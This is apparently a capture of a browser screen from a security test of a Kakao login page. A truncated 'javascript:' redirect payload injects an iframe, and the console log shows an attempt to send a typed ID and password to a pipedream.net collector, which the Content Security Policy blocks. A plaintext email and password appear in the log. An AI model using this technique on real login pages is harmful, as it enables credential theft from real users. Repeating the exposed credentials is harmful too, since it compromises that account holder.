 accounts.kakao.com/weblogin/account_kakao_mail?page_from=sync&continue=javascript:f=document.createElement("iframe")...
5
kakao
whwjddnjs142@gmail.com
TIP Please enter your ID if you have already subscribed to KakaoMail.
Stay Logged In
Log In
or
Log in with QR code
Sign Up
Kakao Account
Reset Password
요소 콘솔 소스 네트워크 성능 메모리 애플리케이션 보안 » 3 1
top 필터 기본 수준 문제 3건: 1 2
표현식
undefined
Refused to connect to 'https://79a9bb5….m.pipedream.net/?ID=whwjddnjs142@gmail.com&PW=wjddnjs1234@' VM883:1
because it violates the following Content Security Policy directive: "default-src 'self' *.kakao.com
*.kakao.co.kr *.kakaocdn.net *.daum.net *.daumcdn.net *.melon.co.kr *.melon.com *.google.com *.gstatic.com".
Note that 'connect-src' was not explicitly set, so 'default-src' is used as a fallback.
Refused to connect to 'https://79a9bb5….m.pipedream.net/?ID=whwjddnjs142@gmail.com&PW=wjddnjs1234@' VM883:1
because it violates the document's Content Security Policy.
Uncaught (in promise) TypeError: Failed to fetch VM883:1
at HTMLDivElement.<anonymous> (<anonymous>:1:490)
at HTMLDivElement.n (kakao_accounts_libs_…bf2f2d34e57c58.js:4)